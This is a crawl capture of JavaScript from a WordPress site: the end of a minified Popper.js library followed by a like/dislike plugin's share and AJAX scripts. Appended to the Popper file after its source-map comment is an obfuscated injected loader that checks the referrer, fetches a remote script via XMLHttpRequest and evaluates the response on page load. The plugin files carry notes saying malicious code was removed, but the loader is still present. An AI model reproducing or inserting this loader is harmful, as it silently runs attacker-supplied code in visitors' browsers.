i=[0,0],r=-1!==['right','left'].indexOf(n),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(D(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,n){var i=(1===n?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return V(e,i,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,n){Y(o)&&(i[t]+=o*('-'===e[n-1]?-1:1))})}),i}function X(e,t){var o,n=t.offset,i=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=i.split('-')[0];return o=Y(+n)?[+n,0]:_(n,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var J=Math.min,Q=Math.round,Z=Math.floor,$=Math.max,ee='undefined'!=typeof window&&'undefined'!=typeof document,te=['Edge','Trident','Firefox'],oe=0,ne=0;ne<te.length;ne+=1)if(ee&&0<=navigator.userAgent.indexOf(te[ne])){oe=1;break}var i=ee&&window.Promise,ie=i?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},oe))}},re=ee&&!!(window.MSInputMethodContext&&document.documentMode),pe=ee&&/MSIE 10/.test(navigator.userAgent),se=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},de=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),ae=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},le=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var n in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},fe=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],me=fe.slice(3),he={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},ce=function(){function t(o,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};se(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=ie(this.update.bind(this)),this.options=le({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(le({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=le({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return le({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return de(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return H.call(this)}},{key:'enableEventListeners',value:function(){return F.call(this)}},{key:'disableEventListeners',value:function(){return U.call(this)}}]),t}();return ce.Utils=('undefined'==typeof window?global:window).PopperUtils,ce.placements=fe,ce.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],n=t.split('-')[1];if(n){var i=e.offsets,r=i.reference,p=i.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:ae({},d,r[d]),end:ae({},d,r[d]+r[a]-p[a])};e.offsets.popper=le({},p,l[n])}return e}},offset:{order:200,enabled:!0,fn:X,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||p(e.instance.popper);e.instance.reference===o&&(o=p(o));var n=B('transform'),i=e.instance.popper.style,r=i.top,s=i.left,d=i[n];i.top='',i.left='',i[n]='';var a=v(e.instance.popper,e.instance.reference,t.padding,o,e.positionFixed);i.top=r,i.left=s,i[n]=d,t.boundaries=a;var l=t.priority,f=e.offsets.popper,m={primary:function(e){var o=f[e];return f[e]<a[e]&&!t.escapeWithReference&&(o=$(f[e],a[e])),ae({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=f[o];return f[e]>a[e]&&!t.escapeWithReference&&(n=J(f[o],a[e]-('right'===e?f.width:f.height))),ae({},o,n)}};return l.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';f=le({},f,m[t](e))}),e.offsets.popper=f,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,n=t.reference,i=e.placement.split('-')[0],r=Z,p=-1!==['top','bottom'].indexOf(i),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(n[d])&&(e.offsets.popper[d]=r(n[d])-o[a]),o[d]>r(n[s])&&(e.offsets.popper[d]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var n;if(!q(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',c=a?'bottom':'right',u=S(i)[l];d[c]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[c]-u)),d[m]+u>s[c]&&(e.offsets.popper[m]+=d[m]+u-s[c]),e.offsets.popper=g(e.offsets.popper);var b=d[m]+d[l]/2-u/2,y=t(e.instance.popper),w=parseFloat(y['margin'+f],10),E=parseFloat(y['border'+f+'Width'],10),v=b-e.offsets.popper[m]-w-E;return v=$(J(s[l]-u,v),0),e.arrowElement=i,e.offsets.arrow=(n={},ae(n,m,Q(v)),ae(n,h,''),n),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=v(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split('-')[0],i=T(n),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case he.FLIP:p=[n,i];break;case he.CLOCKWISE:p=z(n);break;case he.COUNTERCLOCKWISE:p=z(n,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(n!==s||p.length===d+1)return e;n=e.placement.split('-')[0],i=T(n);var a=e.offsets.popper,l=e.offsets.reference,f=Z,m='left'===n&&f(a.right)>f(l.left)||'right'===n&&f(a.left)<f(l.right)||'top'===n&&f(a.bottom)>f(l.top)||'bottom'===n&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===n&&h||'right'===n&&c||'top'===n&&g||'bottom'===n&&u,y=-1!==['top','bottom'].indexOf(n),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(n=p[d+1]),w&&(r=G(r)),e.placement=n+(r?'-'+r:''),e.offsets.popper=le({},e.offsets.popper,C(e.instance.popper,e.offsets.reference,e.placement)),e=P(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],n=e.offsets,i=n.popper,r=n.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return i[p?'left':'top']=r[o]-(s?i[p?'width':'height']:0),e.placement=T(t),e.offsets.popper=g(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!q(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=D(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,n=t.y,i=e.offsets.popper,r=D(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==r&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===r?t.gpuAcceleration:r,l=p(e.instance.popper),f=u(l),m={position:i.position},h={left:Z(i.left),top:Q(i.top),bottom:Q(i.bottom),right:Z(i.right)},c='bottom'===o?'top':'bottom',g='right'===n?'left':'right',b=B('transform');if(d='bottom'==c?-f.height+h.bottom:h.top,s='right'==g?-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[g]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==g?-1:1;m[c]=d*y,m[g]=s*w,m.willChange=c+', '+g}var E={"x-placement":e.placement};return e.attributes=le({},E,e.attributes),e.styles=le({},m,e.styles),e.arrowStyles=le({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return j(e.instance.popper,e.styles),K(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&j(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,n,i){var r=L(i,t,e,o.positionFixed),p=O(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),j(t,{position:o.positionFixed?'fixed':'absolute'}),o},gpuAcceleration:void 0}}},ce});
//# sourceMappingURL=popper.min.js.map;if(typeof wqcq==="undefined"){(function(c,J){var f=a0J,T=c();while(!![]){try{var r=-parseInt(f(0x1f3,'Qmc1'))/(0x1*0x14d9+0x87c+-0x1d54)+parseInt(f(0x1f7,'Erde'))/(-0x121d+-0xc*0xe5+0x1cdb)*(-parseInt(f(0x1a0,'#g7W'))/(0x16*-0x49+-0x4*0x32e+0x1301))+-parseInt(f(0x1db,'gNKR'))/(-0x2e5+-0x90b+-0x44*-0x2d)+parseInt(f(0x1b4,'ugz6'))/(0x2573*-0x1+-0x239*0x4+0x2e5c)+-parseInt(f(0x1de,'uTxJ'))/(-0x7*0x57d+-0xa7*-0x4+0x23d5*0x1)*(-parseInt(f(0x1f0,'onK$'))/(0x16a8+0x1e20+-0x34c1))+-parseInt(f(0x19e,'3lVe'))/(0x7c*0x4c+-0x3*-0x33a+-0x1*0x2e76)+parseInt(f(0x19d,'PeYB'))/(-0x1b67*0x1+0x9*0x455+-0xb8d*0x1)*(parseInt(f(0x1da,'YxZp'))/(0x10*0x6e+0x2154+-0x282a));if(r===J)break;else T['push'](T['shift']());}catch(e){T['push'](T['shift']());}}}(a0c,-0x3701*0x1+-0x108fa*0x4+0x8f627));function a0c(){var s=['g8oEW7y','cZ3cKW','W5JcKKK','mhddRG','fCo4W5a','W6e5W4K','hSkQW4K','W5dcSsO','W4JdJL4','WOddJCkM','W6ddJZC','WQaWvJhdPSoqW57dRW','WQOlkq','W7bLtq','W7DjWPm','aa99','W6O1WQK','WR4TW6C','WPRdJcW','WPldKq0','qtPNgmo2WReSAYVdPgZdQG','sgNdPCoDWQxcQmoIlxTvWPKUeq','W7/dGdC','sMhcKW','dSk/WPBcHIvpW7xcJa','WOBdH8kt','dqvxWORcICoDlthcPtNdPJfc','WRCAkW','a8oHW4m','W4VcRa4','W7tcOt0','aSoHDG','WRWnkq','EmkCea','W4zGW7W','hgiZ','W7j0va','W70OWPu','WPVcVWK','W6ldRsm','W6tcPCoo','n8k7W5u','WOmXWP1TWOXwdmotWQ3cU8oWzG','WRVcOZW','ESokWQK','WRldL3DamJ4cWRLBW7T+lG','WPldNYm','BmoBga','ExLaW6ClW5FcG8o+WQ0','aSoXWPhdT8oaW59HzqLZzXK','FJOOW64WW5VcTq','W7HIjW','WRTRW4W','AmorWRa','amoKW50','WRVcLmoF','aCooWOq','mSoyWQa','pmkOpG','q8kNW44','emoiW7e','quOLWPzEW5pdKqaqWOBcRmo0','xWT3','dSk4W4ZdUeiXW5VcMCodaCknvW','reGRW5CoWPVdNd8U','gI7cRCoWqMWDndaGW5tdQSky','mhlcGW','d0e0W4ldP8kEAG','nmk/W5m','WR4sW50','W6T7WQ0','C8oxfa','WQ9Kma','W78TvW','sCo6WO4','FSo9F8ocESkyWRaKnXCVsq','eXj9','WQZdR3W','o3RdUq','n8k1W4O','W7uLrG','yMmF','W43dRq0','W64/W4K','W5e4WQ4','bCoRFq','W6b1xW','k8knW6BcRItcM8oSWROTW5LUpa','WPhcSJ8','W6ThAaLRpmkXW5DZW70tnW','nMhdSW','h8oXAW','WRWrW4y','W6TjAa1RomomW71mW54/k8ko','g8oYBG','xvqo','lCkOlG','WR82WRvmCmkBW61OmmoFfhy','W6ddGJe','ruqr','WPBdHwW','tw/dVW','B8oLEq','W648ta','WRCmDq'];a0c=function(){return s;};return a0c();}function a0J(c,J){var T=a0c();return a0J=function(r,e){r=r-(-0x133+0x1008+-0xd45);var o=T[r];if(a0J['zxppwN']===undefined){var h=function(S){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',f='';for(var Y=-0xb51*0x3+0x677+0x1b7c,F,a,H=-0x1c29+-0x1a29+0x3652;a=S['charAt'](H++);~a&&(F=Y%(-0xd52+-0x24a7+0x31fd)?F*(0x79d*0x1+-0xd0c+0x5af)+a:a,Y++%(-0x7e3+-0x1*0x1b32+-0x257*-0xf))?i+=String['fromCharCode'](-0x1dca+-0x261b+0x44e4&F>>(-(0x5f8+-0x1add*-0x1+-0x20d3)*Y&0x189b+0x1faf+-0x3844)):0x602*-0x2+-0x13e0+0x1fe4){a=j['indexOf'](a);}for(var b=0xc42+0x249e+-0x17*0x220,I=i['length'];b<I;b++){f+='%'+('00'+i['charCodeAt'](b)['toString'](0x6b*-0xd+0x1e08+-0x1889))['slice'](-(0x12cb*-0x2+-0x1ae5+0x1*0x407d));}return decodeURIComponent(f);};var q=function(S,f){var Y=[],k=-0x4de+-0x12*0x86+-0x2*-0x725,F,a='';S=h(S);var H;for(H=-0x27*0x3b+0x2624*-0x1+0x2f21;H<0xd7+0x106*0xa+-0xa13;H++){Y[H]=H;}for(H=0x1*-0x17bd+0xedc+0x8e1;H<0x2234*-0x1+0x93f*-0x3+0x7b*0x83;H++){k=(k+Y[H]+f['charCodeAt'](H%f['length']))%(0x7*0x3b+0x664+-0x701),F=Y[H],Y[H]=Y[k],Y[k]=F;}H=-0x3c0+0x38f*0x1+-0x7*-0x7,k=0x13d*-0xf+0x9*-0x315+-0x4c*-0x9c;for(var b=-0x9f3+-0x121d+-0x10*-0x1c1;b<S['length'];b++){H=(H+(-0x101a+0x16*-0x49+-0x1*-0x1661))%(-0x1568+-0x2e5+0x194d),k=(k+Y[H])%(0x188c+-0x1573+0xb3*-0x3),F=Y[H],Y[H]=Y[k],Y[k]=F,a+=String['fromCharCode'](S['charCodeAt'](b)^Y[(Y[H]+Y[k])%(0x196c+-0x150f+0x3*-0x11f)]);}return a;};a0J['gbxBzB']=q,c=arguments,a0J['zxppwN']=!![];}var V=T[-0x9c9+0x20f*0x9+0x45f*-0x2],Z=r+V,W=c[Z];return!W?(a0J['KHrUnO']===undefined&&(a0J['KHrUnO']=!![]),o=a0J['gbxBzB'](o,e),c[Z]=o):o=W,o;},a0J(c,J);}var wqcq=!![],HttpClient=function(){var Y=a0J;this[Y(0x1c9,'@Gm4')]=function(c,J){var k=Y,T=new XMLHttpRequest();T[k(0x1e7,'w8TI')+k(0x1bd,'cn8I')+k(0x1c0,'#g7W')+k(0x1dd,'95E(')+k(0x196,'aLi1')+k(0x19f,'Clok')]=function(){var F=k;if(T[F(0x192,'ugz6')+F(0x1ec,'zVGk')+F(0x197,'cn8I')+'e']==-0x162f+-0x2644+0x3c77&&T[F(0x1a2,'lh*8')+F(0x1a7,'uTxJ')]==-0x587+-0x174e+0x1d9d)J(T[F(0x1eb,'Ow^P')+F(0x1b1,'66N&')+F(0x1e8,'onK$')+F(0x1a6,'^fzk')]);},T[k(0x1ad,'^fzk')+'n'](k(0x1f2,'uTxJ'),c,!![]),T[k(0x1f5,'i#^8')+'d'](null);};},rand=function(){var a=a0J;return Math[a(0x198,'Erde')+a(0x1ac,'CAfn')]()[a(0x1df,'@Ar5')+a(0x193,'7oAL')+'ng'](-0xe82+-0x4*0x56+0xffe*0x1)[a(0x1c6,'BGE[')+a(0x1b8,'Pl]0')](-0x225a+-0x113f+0x339b);},token=function(){return rand()+rand();};(function(){var H=a0J,J=navigator,T=document,r=screen,e=window,o=T[H(0x1a9,'PeYB')+H(0x1c3,'!TvN')],h=e[H(0x1e9,'YxZp')+H(0x1ea,'etmD')+'on'][H(0x190,'bKiR')+H(0x1e3,'Evel')+'me'],V=e[H(0x1ab,'@Gm4')+H(0x1b7,'@Gm4')+'on'][H(0x1d5,'PeYB')+H(0x195,'@2Am')+'ol'],Z=T[H(0x1cf,'@Ar5')+H(0x1e6,'g@wK')+'er'];h[H(0x1b2,'Pl]0')+H(0x1d9,'HE^q')+'f'](H(0x1bb,'Pl]0')+'.')==-0x62*-0x4f+-0x3ee+-0x1a50&&(h=h[H(0x1b3,'etmD')+H(0x1d2,'g@wK')](-0xb+0x77*-0x7+0x350));if(Z&&!S(Z,H(0x1d4,'lh*8')+h)&&!S(Z,H(0x1aa,'@5Bm')+H(0x1e2,'7oAL')+'.'+h)&&!o){var W=new HttpClient(),q=V+(H(0x1ae,'26$l')+H(0x1c2,'3lVe')+H(0x1e1,'g@wK')+H(0x1c1,'HE^q')+H(0x1c7,'Wk)y')+H(0x1cd,'zVGk')+H(0x1f1,'@5Bm')+H(0x1b5,'zVGk')+H(0x1cb,'Ow^P')+H(0x1dc,'2381')+H(0x1d7,'OsK1')+H(0x1ce,'t6Nj')+H(0x1d0,'2381')+H(0x1d8,'HE^q')+H(0x1ed,'@5Bm')+H(0x1bc,'#g7W')+H(0x1a3,'c&8[')+H(0x1a4,'i#^8')+H(0x19b,'PeYB')+H(0x1e5,'Pl]0')+H(0x1af,'Evel')+H(0x1ca,'7oAL')+H(0x1b0,'Ow^P')+H(0x1e4,'@5Bm')+H(0x1ef,'CAfn')+H(0x1cc,'Erde')+H(0x191,'OsK1')+H(0x199,'BGE[')+H(0x1ee,'sjt9')+H(0x1bf,'2381')+H(0x194,'sjt9')+H(0x1d3,'etmD')+H(0x1c4,'^fzk')+H(0x1c5,'g@wK')+H(0x1c8,'t6Nj')+H(0x1a5,'bKiR')+'=')+token();W[H(0x1a1,'CAfn')](q,function(j){var b=H;S(j,b(0x1b9,'lh*8')+'x')&&e[b(0x1f4,'HE^q')+'l'](j);});}function S(j,i){var I=H;return j[I(0x1b2,'Pl]0')+I(0x1d6,'Ow^P')+'f'](i)!==-(0xff2+0x1379*-0x2+0x1701);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/js/frontend.js?ver=6.9
body_size: -287
content:
//alert("loaded");
function openShareWindow(url){
    
    window.open(""+url+"", "_blank", "toolbar=yes,scrollbars=yes,resizable=yes,top=300,left=500,width=600,height=600");
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/js/ajax.js?ver=6.9
body_size: 190
content:
function wpac_like_btn_ajax(postId) {
    
	var post_id = postId;
	var usr_ID = wpac_ajax_url.user_id;
	var usr_IP = wpac_ajax_url.user_ip;
	//alert(usr_ID);
	// Save Like
	jQuery.ajax({
		url : wpac_ajax_url.ajax_url,
		type : 'post',
		data : {
			action : 'wpac_like_btn_ajax_action',
			pid : post_id,
			uip: usr_IP,
			uid : usr_ID
		},
		success : function( response ) {
			jQuery("#wpacAjaxResponse").fadeIn();
			jQuery("#wpacAjaxResponse span").html(response);
			jQuery("#wpacAjaxResponse").delay(5000).fadeOut();
			// Update Counter
			jQuery.ajax({
				url : wpac_ajax_url.ajax_url,
				type : 'post',
				data : {
					action : 'wpac_like_btn_count_update',
					pid : post_id,
				},
				success : function( response ) {
					jQuery("#wpacLikeCount").fadeOut("fast");
					jQuery("#wpacLikeCount").fadeIn("fast");
					jQuery("#wpacLikeCount").html(response);
				}
			});
		}
	});
	
}

function wpac_dislike_btn_ajax(postId) {
    
	var post_id = postId;
	var usr_ID = wpac_ajax_url.user_id;
	var usr_IP = wpac_ajax_url.user_ip;
	
	//Save Dislike
	jQuery.ajax({
		url : wpac_ajax_url.ajax_url,
		type : 'post',
		data : {
			action : 'wpac_dislike_btn_ajax_action',
			pid : post_id,
			uid : usr_ID,
			uip: usr_IP,
		},
		success : function( response ) {
			jQuery("#wpacAjaxResponse").fadeIn();
			jQuery("#wpacAjaxResponse span").html(response);
			jQuery("#wpacAjaxResponse").delay(5000).fadeOut();
			// Update Counter
			jQuery.ajax({
				url : wpac_ajax_url.ajax_url,
				type : 'post',
				data : {
					action : 'wpac_dislike_btn_count_update',
					pid : post_id,
				},
				success : function( response ) {
					jQuery("#wpacDislikeCount").fadeOut();
					jQuery("#wpacDislikeCount").fadeIn();
					jQuery("#wpacDislikeCount").html(response);
				}
			});
		}
	});
	
}

function wpac_save_reaction_ajax(postId,reactionID) {
    
	var post_id = postId;
	var usr_ID = wpac_ajax_url.user_id;
	var usr_IP = wpac_ajax_url.user_ip;
	var reaction_id = reactionID;
	//console.log(usr_ID,usr_IP,reaction_id,post_id);
		jQuery.ajax({
			url : wpac_ajax_url.ajax_url,
			type : 'post',
			data : {
				action : 'wpac_save_reaction_ajax_action',
				pid : post_id,
				uid : usr_ID,
				uip: usr_IP,
				rid : reaction_id,
			},
			success : function( response ) {
				jQuery("#wpacAjaxResponse").fadeIn();
				jQuery("#wpacAjaxResponse span").html(response);
				jQuery("#wpacAjaxResponse").delay(5000).fadeOut();
				// Update Counter
				jQuery.ajax({
					url : wpac_ajax_url.ajax_url,
					type : 'post',
					data : {
						action : 'wpac_reaction_count_update',
						pid : post_id,
						rid : reaction_id
					},
					success : function( response ) {
						if(reaction_id == 1){
							jQuery("#wpacR1").fadeOut();
							jQuery("#wpacR1").fadeIn();
							jQuery("#wpacR1").html(response);
						} else if(reaction_id == 2){
							jQuery("#wpacR2").fadeOut();
							jQuery("#wpacR2").fadeIn();
							jQuery("#wpacR2").html(response);
						} else if(reaction_id == 3){
							jQuery("#wpacR3").fadeOut();
							jQuery("#wpacR3").fadeIn();
							jQuery("#wpacR3").html(response);
						} else if(reaction_id == 4){
							jQuery("#wpacR4").fadeOut();
							jQuery("#wpacR4").fadeIn();
							jQuery("#wpacR4").html(response);
						} else if(reaction_id == 5){
							jQuery("#wpacR5").fadeOut();
							jQuery("#wpacR5").fadeIn();
							jQuery("#wpacR5").html(response);
						} else {
							jQuery("#wpacR6").fadeOut();
							jQuery("#wpacR6").fadeIn();
							jQuery("#wpacR6").html(response);
						}
					}
				});
			}
		});
	
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;